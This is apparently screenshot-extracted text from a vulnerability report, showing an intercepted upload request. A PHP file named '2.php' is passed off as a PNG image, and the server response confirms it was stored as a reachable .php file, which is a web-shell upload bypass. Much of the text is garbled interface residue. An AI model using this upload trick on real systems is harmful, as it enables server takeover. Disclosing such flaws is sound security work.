 1 × 23 × 24 × 25 × ...
Go Cancel < >
Request
Raw Params Headers Hex
-----------------------------7df2112d9b00a36
Content-Disposition: form-data; name="lastImgPath"
undefined
-----------------------------7df2112d9b00a36
Content-Disposition: form-data; name="upfile"; filename="2.php"
Content-Type: image/png
by JianYing
? < + > Type a search term
Response
Raw Headers Hex
windows-1252, windows-1253, windows-1254, windows-1255, windows-1256, windows-1257, windows-1258, windows-31j, x-big5-hkscs
x-euc-jp-linux, x-euc-tw, x-eucjp-open, x-ibm1006, x-ibm1025, x-ibm1046, x-ibm1097, x-ibm1098, x-ibm1112, x-ibm1122, x-ibm
x-ibm1383, x-ibm33722, x-ibm737, x-ibm833, x-ibm834, x-ibm856, x-ibm874, x-ibm875, x-ibm921, x-ibm922, x-ibm930, x-ibm933,
x-ibm942c, x-ibm943, x-ibm943c, x-ibm948, x-ibm949, x-ibm949c, x-ibm950, x-ibm964, x-ibm970, x-iscii91, x-iso-2022-cn-cns,
x-jis0208, x-jisautodetect, x-johab, x-macarabic, x-maccentraleurope, x-maccroatian, x-maccyrillic, x-macdingbat, x-macgre
x-macromania, x-macsymbol, x-macthai, x-macturkish, x-macukraine, x-ms932_0213, x-ms950-hkscs, x-ms950-hkscs-xp, x-mswin-9
x-utf-32be-bom, x-utf-32le-bom, x-windows-50220, x-windows-50221, x-windows-874, x-windows-949, x-windows-950, x-windows-is
Pragma: No-cache
Content-Type: text/html;charset=UTF-8
Vary: Accept-Encoding
Content-Length: 124
{"success":"true","url":"/weidian/2278/84/b0a358ee066845dba1431f7d6af121c5.php?version=1437050536385","title":"","state":"
www.wooyun.org